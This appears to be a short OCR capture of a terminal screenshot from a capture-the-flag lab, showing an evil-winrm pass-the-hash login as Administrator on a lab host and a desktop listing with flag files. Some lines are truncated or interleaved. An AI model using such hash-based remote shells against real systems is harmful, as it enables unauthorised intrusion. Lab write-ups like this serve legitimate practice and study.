 > evil-winrm -i 10.129.90.31 -u Administrator -H 5917507bdf2ef2c2b0a869a1cba40
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_d
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpl
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
darkzero\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> ls Desktop
TAR
loot_for_exfil.tar
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/15/2025 3:03 PM 34 root.txt
loot_for_exfil
-ar--- 10/15/2025 3:03 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Administrator>